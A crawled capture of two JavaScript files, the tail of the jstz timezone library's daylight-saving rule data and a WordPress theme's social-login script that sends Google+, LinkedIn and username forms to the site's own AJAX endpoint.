                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Omsk",
                "rules": [
                    {
                        "e": 1224964800000,
                        "s": 1206820800000
                    },
                    {
                        "e": 1256414400000,
                        "s": 1238270400000
                    },
                    {
                        "e": 1288468800000,
                        "s": 1269720000000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Vladivostok",
                "rules": [
                    {
                        "e": 1224950400000,
                        "s": 1206806400000
                    },
                    {
                        "e": 1256400000000,
                        "s": 1238256000000
                    },
                    {
                        "e": 1288454400000,
                        "s": 1269705600000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Yakutsk",
                "rules": [
                    {
                        "e": 1224954000000,
                        "s": 1206810000000
                    },
                    {
                        "e": 1256403600000,
                        "s": 1238259600000
                    },
                    {
                        "e": 1288458000000,
                        "s": 1269709200000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Yekaterinburg",
                "rules": [
                    {
                        "e": 1224968400000,
                        "s": 1206824400000
                    },
                    {
                        "e": 1256418000000,
                        "s": 1238274000000
                    },
                    {
                        "e": 1288472400000,
                        "s": 1269723600000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Asia/Yerevan",
                "rules": [
                    {
                        "e": 1224972000000,
                        "s": 1206828000000
                    },
                    {
                        "e": 1256421600000,
                        "s": 1238277600000
                    },
                    {
                        "e": 1288476000000,
                        "s": 1269727200000
                    },
                    {
                        "e": 1319925600000,
                        "s": 1301176800000
                    },
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Australia/Lord_Howe",
                "rules": [
                    {
                        "e": 1207407600000,
                        "s": 1223134200000
                    },
                    {
                        "e": 1238857200000,
                        "s": 1254583800000
                    },
                    {
                        "e": 1270306800000,
                        "s": 1286033400000
                    },
                    {
                        "e": 1301756400000,
                        "s": 1317483000000
                    },
                    {
                        "e": 1333206000000,
                        "s": 1349537400000
                    },
                    {
                        "e": 1365260400000,
                        "s": 1380987000000
                    },
                    {
                        "e": 1396710000000,
                        "s": 1412436600000
                    }
                ]
            },
            {
                "name": "Australia/Perth",
                "rules": [
                    {
                        "e": 1206813600000,
                        "s": 1224957600000
                    },
                    false,
                    false,
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Europe/Helsinki",
                "rules": [
                    {
                        "e": 1224982800000,
                        "s": 1206838800000
                    },
                    {
                        "e": 1256432400000,
                        "s": 1238288400000
                    },
                    {
                        "e": 1288486800000,
                        "s": 1269738000000
                    },
                    {
                        "e": 1319936400000,
                        "s": 1301187600000
                    },
                    {
                        "e": 1351386000000,
                        "s": 1332637200000
                    },
                    {
                        "e": 1382835600000,
                        "s": 1364691600000
                    },
                    {
                        "e": 1414285200000,
                        "s": 1396141200000
                    }
                ]
            },
            {
                "name": "Europe/Minsk",
                "rules": [
                    {
                        "e": 1224979200000,
                        "s": 1206835200000
                    },
                    {
                        "e": 1256428800000,
                        "s": 1238284800000
                    },
                    {
                        "e": 1288483200000,
                        "s": 1269734400000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Europe/Moscow",
                "rules": [
                    {
                        "e": 1224975600000,
                        "s": 1206831600000
                    },
                    {
                        "e": 1256425200000,
                        "s": 1238281200000
                    },
                    {
                        "e": 1288479600000,
                        "s": 1269730800000
                    },
                    false,
                    false,
                    false,
                    false
                ]
            },
            {
                "name": "Pacific/Apia",
                "rules": [
                    false,
                    false,
                    false,
                    {
                        "e": 1301752800000,
                        "s": 1316872800000
                    },
                    {
                        "e": 1333202400000,
                        "s": 1348927200000
                    },
                    {
                        "e": 1365256800000,
                        "s": 1380376800000
                    },
                    {
                        "e": 1396706400000,
                        "s": 1411826400000
                    }
                ]
            },
            {
                "name": "Pacific/Fiji",
                "rules": [
                    false,
                    false,
                    {
                        "e": 1269698400000,
                        "s": 1287842400000
                    },
                    {
                        "e": 1327154400000,
                        "s": 1319292000000
                    },
                    {
                        "e": 1358604000000,
                        "s": 1350741600000
                    },
                    {
                        "e": 1390050000000,
                        "s": 1382796000000
                    },
                    {
                        "e": 1421503200000,
                        "s": 1414850400000
                    }
                ]
            },
            {
                "name": "Europe/London",
                "rules": [
                    {
                        "e": 1224982800000,
                        "s": 1206838800000
                    },
                    {
                        "e": 1256432400000,
                        "s": 1238288400000
                    },
                    {
                        "e": 1288486800000,
                        "s": 1269738000000
                    },
                    {
                        "e": 1319936400000,
                        "s": 1301187600000
                    },
                    {
                        "e": 1351386000000,
                        "s": 1332637200000
                    },
                    {
                        "e": 1382835600000,
                        "s": 1364691600000
                    },
                    {
                        "e": 1414285200000,
                        "s": 1396141200000
                    }
                ]
            }
        ]
    };
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = jstz;
    } else if ((typeof define !== 'undefined' && define !== null) && (define.amd != null)) {
        define([], function() {
            return jstz;
        });
    } else {
        if (typeof root === 'undefined') {
            window.jstz = jstz;
        } else {
            root.jstz = jstz;
        }
    }
}());

--- FILE ---
content_type: text/javascript
request_url: https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/js/authentication.js?ver=1.3.9.1
body_size: 980
content:
(function($){
AE.Views.SocialAuth = Backbone.View.extend({
	el: 'body',
	events: {
		'submit #form_auth' 	: 'authenticate',
		'submit #form_username' : 'confirm_username',
		'click .gplus_login_btn' : 'gplusDoLogin',
		'click .lkin' : 'lkinDoLogin'
	},
	initialize: function(){
		this.blockUi = new AE.Views.BlockUi();
	},
	gplusDoLogin: function (){
		var view = this;
		$.ajax({
			url : ae_globals.ajaxURL,
			type : "get",
			data :{
				action: "ae_gplus_auth",
			},
			beforeSend: function() {
                view.blockUi.block('.gplus');
            },
			success:function(resp){
				if( resp.success ){
					window.location.href = resp.redirect;
				}
				else{
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'error',
					});		
				}
			}
		});
	},
	lkinDoLogin: function(e){
		var view = this;
		$.ajax({
			url : ae_globals.ajaxURL,
			type : "get",
			data :{
				action: "ae_linked_auth",
				state : "click"
			},
			beforeSend: function() {
                view.blockUi.block('.lkin');
            },
			success:function(resp){
				if( resp.success ){
					window.location.href = resp.redirect;
				}
				else{
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'error',
					});		
				}
			}
		});
	},
	authenticate: function(event){
		event.preventDefault();
		var form = $(event.currentTarget);
		var view = this;

		var params = {
			url: 	ae_globals.ajaxURL,
			type: 	'post',
			data: {
				action: ae_auth.action_auth,
				content: form.serializeObject()
			},
			beforeSend: function(){
				//submit
				  var button = form.find('input[type=submit]')
				  view.blockUi.block(button);
			}, 
			success: function(resp){
				if ( resp.success ){
					if ( resp.data.status == 'wait' ){
						view.$('.social-auth-step1').fadeOut('fast', function(){
							view.$('.social-auth-step2').fadeIn();	
						});
					} else if ( resp.data.status == 'linked' ){
						AE.pubsub.trigger('ae:notification', {
							msg: resp.msg,
							notice_type: 'success',
						});
						setTimeout(function() {
							window.location = resp.data.redirect_url;
						}, 3000);
						//window.location.reload();
					}
				}
				else{
					msg = 'ERROR!';
					if(resp != 0){
						msg = resp.msg;
					}
					AE.pubsub.trigger('ae:notification', {
						msg: msg,
						notice_type: 'error',
					});				
				}
			}, 
			complete: function(){
				view.blockUi.unblock();
			}
		}
		$.ajax(params);
	},
	
	confirm_username: function(event){
		event.preventDefault();
		var form = $(event.currentTarget);
		var view = this;

		var params = {
			url: 	ae_globals.ajaxURL,
			type: 	'post',
			data: {
				action: ae_auth.action_confirm,
				content: form.serializeObject()
			},
			beforeSend: function(){
				//form.find('input[type=submit]').loader('load');
				var button = form.find('input[type=submit]');
				view.blockUi.block(button);
			}, 
			success: function(resp){
				//console.log(resp);
				if ( resp.success == true ){
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'success'
					});
					setTimeout(function() {
						window.location = resp.data.redirect_url;
					}, 3000);
				} else {
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'error'
					});
				}
			}, 
			complete: function(){
				//form.find('input[type=submit]').loader('unload');
				view.blockUi.unblock();
			}
		}
		$.ajax(params);
	}
});

$(document).ready(function(){
	var view = new AE.Views.SocialAuth();
});
})(jQuery);